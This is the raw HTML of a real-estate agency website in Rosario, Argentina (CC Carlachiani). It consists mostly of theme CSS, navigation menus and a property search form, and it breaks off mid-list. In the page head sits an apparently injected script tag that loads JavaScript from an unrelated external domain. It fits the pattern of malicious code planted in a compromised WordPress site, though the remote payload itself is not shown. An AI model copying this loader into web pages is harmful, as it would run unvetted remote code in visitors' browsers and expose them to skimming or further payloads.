    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #fa2537;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fa2537 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fa2537;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fa2537 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fa2537 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fa2537;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fa2537 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fa2537;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fa2537;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(250, 37, 55, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #fa2537;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fa2537 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #fa2537;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #fa2537 transparent transparent transparent;
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #4a4a4a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #fa2537;
    }

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #fa2537;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fa2537 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #fa2537;
    }
    

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fa2537 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fa2537;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #4a4a4a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #4a4a4a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #4a4a4a !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #4a4a4a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #4a4a4a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(74, 74, 74, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #4a4a4a;
    }

    
    .td-subfooter-menu li a:hover {
        color: #fa2537;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	line-height:26px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 26px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 26px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 26px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 26px;
        }
    }
</style>

<link rel="icon" href="https://cccarlachiani.com.ar/wp-content/uploads/2022/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cccarlachiani.com.ar/wp-content/uploads/2022/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cccarlachiani.com.ar/wp-content/uploads/2022/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cccarlachiani.com.ar/wp-content/uploads/2022/10/cropped-favicon-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-Regular.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-Bold.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper/images/icons/newspaper.woff?14" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-Semibold.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-Medium.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-Light.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/SF-UI-Text-RegularItalic.otf" as="font">
    <link rel="preload" crossorigin="anonymous" href="//cccarlachiani.com.ar/wp-content/themes/Newspaper-child/fonts/cccarlachiani.woff" as="font">

    <meta name="facebook-domain-verification" content="9qyp8il7f4432koqp5u6wyc0cr7zxg" />
    
</head>
<body class="archive tax-operacion term-alquiler term-17 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://es-la.facebook.com/CC.Carlachiani/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cccarlachiani/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="wrap-btn"><a href="tel:03414473658" class="btn-call-mobile"><span class="custom-icon-phone icon ccicon-phone"></span> (0341) 447 3658</a><a href="https://gexion.com.ar/#/home" target="_blank" class="btn-call-mobile" id="clientes">Clientes</a></div><div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-1718283" class="menu-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1718283"><a href="https://cccarlachiani.com.ar/">Home</a></li>
<li id="menu-item-1734163" class="menucc-departamento menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734163"><a href="https://cccarlachiani.com.ar/tipo-propiedad/departamentos/">Departamentos</a></li>
<li id="menu-item-1734164" class="menucc-casa menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734164"><a href="https://cccarlachiani.com.ar/tipo-propiedad/casas/">Casas</a></li>
<li id="menu-item-1718284" class="menucc-emprendimiento menu-item menu-item-type-custom menu-item-object-custom menu-item-1718284"><a href="/inversiones">Emprendimientos</a></li>
<li id="menu-item-1734165" class="menucc-local menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734165"><a href="https://cccarlachiani.com.ar/tipo-propiedad/locales/">Locales</a></li>
<li id="menu-item-1734166" class="menucc-cochera menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734166"><a href="https://cccarlachiani.com.ar/tipo-propiedad/cocheras/">Cocheras</a></li>
<li id="menu-item-1734167" class="menucc-campo menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734167"><a href="https://cccarlachiani.com.ar/tipo-propiedad/campos/">Campos</a></li>
<li id="menu-item-1734168" class="menucc-terreno menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734168"><a href="https://cccarlachiani.com.ar/tipo-propiedad/terrenos/">Terrenos</a></li>
<li id="menu-item-1734169" class="menucc-casa menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad menu-item-1734169"><a href="https://cccarlachiani.com.ar/tipo-propiedad/ph/">PH</a></li>
<li id="menu-item-1718285" class="menucc-tasacion menu-item menu-item-type-post_type menu-item-object-page menu-item-1718285"><a href="https://cccarlachiani.com.ar/tasaciones/">Tasaciones</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cccarlachiani.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
    	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2 td-block-row">
        <div class="td-block-span4 top-social">
    </div>        <div class="td-block-span4"><div class="top-info"><span class="custom-icon-phone icon ccicon-phone"></span> (0341) 447 3658</div></div>        
<div class="td-block-span4" style="text-align: right">

    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://es-la.facebook.com/CC.Carlachiani/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cccarlachiani/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    
	<div class="menu-top-container"><ul id="menu-superior" class="top-header-menu"><li id="menu-item-1718272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1718272"><a href="#">Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-1718275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718275"><a href="https://cccarlachiani.com.ar/cc-carlachiani-negocios-inmobiliarios-en-rosario-las-parejas-y-las-rosas/">Nosotros</a></li>
	<li id="menu-item-1718274" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718274"><a href="https://cccarlachiani.com.ar/trabaja-con-nosotros/">¡Sumate al equipo de CC Carlachiani!</a></li>
	<li id="menu-item-1718273" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718273"><a href="https://cccarlachiani.com.ar/buscamos-por-usted/">Buscamos por vos</a></li>
</ul>
</li>
<li id="menu-item-1718276" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718276"><a href="https://cccarlachiani.com.ar/contacto/">Contacto</a></li>
<li id="menu-item-1718277" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1718277"><a target="_blank" href="https://gexion.com.ar/#/home">Clientes</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cccarlachiani.com.ar/">
			<img class="td-retina-data" data-retina="https://cccarlachiani.com.ar/wp-content/uploads/2022/05/logo-cc-carlachiani.svg" src="https://cccarlachiani.com.ar/wp-content/uploads/2022/05/logo-cc-carlachiani.svg" alt="CC Carlachiani" title="CC Carlachiani"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cccarlachiani.com.ar/">
			<img class="td-retina-data" data-retina="https://cccarlachiani.com.ar/wp-content/uploads/2022/05/logo-cc-carlachiani.svg" src="[data-uri]" data-lazy-src="https://cccarlachiani.com.ar/wp-content/uploads/2022/05/logo-cc-carlachiani.svg" alt="CC Carlachiani" title="CC Carlachiani"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1718283"><a href="https://cccarlachiani.com.ar/">Home</a></li>
<li class="menucc-departamento menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734163"><a href="https://cccarlachiani.com.ar/tipo-propiedad/departamentos/">Departamentos</a></li>
<li class="menucc-casa menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734164"><a href="https://cccarlachiani.com.ar/tipo-propiedad/casas/">Casas</a></li>
<li class="menucc-emprendimiento menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1718284"><a href="/inversiones">Emprendimientos</a></li>
<li class="menucc-local menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734165"><a href="https://cccarlachiani.com.ar/tipo-propiedad/locales/">Locales</a></li>
<li class="menucc-cochera menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734166"><a href="https://cccarlachiani.com.ar/tipo-propiedad/cocheras/">Cocheras</a></li>
<li class="menucc-campo menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734167"><a href="https://cccarlachiani.com.ar/tipo-propiedad/campos/">Campos</a></li>
<li class="menucc-terreno menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734168"><a href="https://cccarlachiani.com.ar/tipo-propiedad/terrenos/">Terrenos</a></li>
<li class="menucc-casa menu-item menu-item-type-taxonomy menu-item-object-tipo_propiedad td-menu-item td-normal-menu menu-item-1734169"><a href="https://cccarlachiani.com.ar/tipo-propiedad/ph/">PH</a></li>
<li class="menucc-tasacion menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1718285"><a href="https://cccarlachiani.com.ar/tasaciones/">Tasaciones</a></li>
</ul></div></div>


            </div>
        </div>
    </div>

    
    
</div>
<div id="search-container-sticky"></div>


    <div class="td-main-content-wrap td-container-wrap td-main-tax">
        <div class="td-container ">

            <div class="search-properties"><form name="search_property_form" action="https://cccarlachiani.com.ar/buscador-mapa/" method="get">    <div class="search-row">        <div class="search-col">            <div class="search-field">                <div class="search-input">                    <select name="operacion">                        <option value="">Tipo de Operación</option>                        <option value="venta" selected="selected">Venta</option>                        <option value="alquiler" >Alquiler</option>                    </select>                </div>            </div>        </div>        <div class="search-col">            <div class="search-field">                <div class="search-input">                    <select name="tipo" id="search_type">                        <option value="">Tipo de Inmueble</option><option value="campos" >Campos</option><option value="casas" >Casas</option><option value="cocheras" >Cocheras</option><option value="departamentos" >Departamentos</option><option value="galpon" >Galpón</option><option value="locales" >Locales</option><option value="nave-industrial" >Nave Industrial</option><option value="oficinas" >Oficinas</option><option value="ph" >PH</option><option value="terrenos" >Terrenos</option>                    </select>                </div>            </div>        </div>        <div class="search-col">            <div class="search-field">                <div class="search-input">                    <select name="dormitorios" id="search_rooms">                        <option value="">Dormitorios</option><option value="1-dormitorio" >1 Dormitorio</option><option value="2-dormitorios" >2 Dormitorios</option><option value="3-dormitorios" >3 Dormitorios</option><option value="4-dormitorios" >4 Dormitorios</option><option value="mas-de-4-dormitorios" >Más de 4 Dormitorios</option><option value="monoambiente" >Monoambiente</option>                    </select>                </div>            </div>        </div>        <div class="search-col">            <div class="search-field">                <div class="search-input">                    <select name="localidad">                        <option value="">Ciudad</option><option value="villa-la-ribera" >Villa La Ribera</option><option value="tierra-de-suenos-3" >Tierra de Sueños 3</option><option value="soldini" >Soldini</option><option value="rosario" >Rosario</option><option value="roldan" >Roldán</option><option value="republica-de-la-sexta" >República de la Sexta</option><option value="punta-chacra" >Punta Chacra</option><option value="puerto-norte" >Puerto Norte</option><option value="pueblo-esther" >Pueblo Esther</option><option value="pinero" >Piñero</option><option value="pichincha" >Pichincha</option><option value="parque-espana" >Parque España</option><option value="parque" >Parque</option><option value="oliveros" >Oliveros</option><option value="nuestra-senora-de-lourdes" >Nuestra Señora de Lourdes</option><option value="martin" >Martin</option><option value="macrocentro" >Macrocentro</option><option value="las-rosas" >Las Rosas</option><option value="las-parejas" >Las Parejas</option><option value="las-heras" >Las Heras</option><option value="jorge-cura" >Jorge Cura</option><option value="ibarlucea" >Ibarlucea</option><option value="hostal-del-sol" >Hostal del Sol</option><option value="general-lagos" >General Lagos</option><option value="funes" >Funes</option><option value="fisherton" >Fisherton</option><option value="fighiera" >Fighiera</option><option value="espana-y-hospitales" >España y Hospitales</option><option value="ecotierra" >EcoTierra</option><option value="echesortu" >Echesortu</option><option value="countries-b-cerrado-p-esther" >Countries/ B.Cerrado (P. Esther)</option><option value="correa" >Correa</option><option value="cinco-esquinas" >Cinco Esquinas</option><option value="centro-sur" >Centro Sur</option><option value="centro-norte" >Centro Norte</option><option value="centro" >Centro</option><option value="cayasta" >Cayasta</option><option value="casilda" >Casilda</option><option value="barrio-matheu" >Barrio Matheu</option><option value="arroyito" >Arroyito</option><option 